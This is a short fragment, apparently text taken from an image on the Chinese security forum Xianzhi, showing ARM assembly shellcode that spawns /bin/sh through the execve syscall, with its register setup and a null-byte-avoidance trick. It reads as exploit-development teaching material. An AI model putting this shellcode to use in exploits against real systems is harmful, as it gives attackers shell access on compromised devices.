 system("/bin/sh")
execv("/bin/sh", argv, envp)
syscall 11
r0 --> "/bin/sh"
r1 = 0 (NULL)
r2 = 0 (NULL)
r7 = 11 (syscall no.)
svc #1
adr r0, shellcode
eor r1, r1, r1
eor r2, r2, r2
strb r2, [r0, #7]
mov r7, #11
svc #1
nop
.ascii "\x02\xff"
.ascii "\x11\x5c"
.byte 1,1,1,1
shellcode:
.ascii "/bin/shX"
r0 + 1...+ 7
先知社区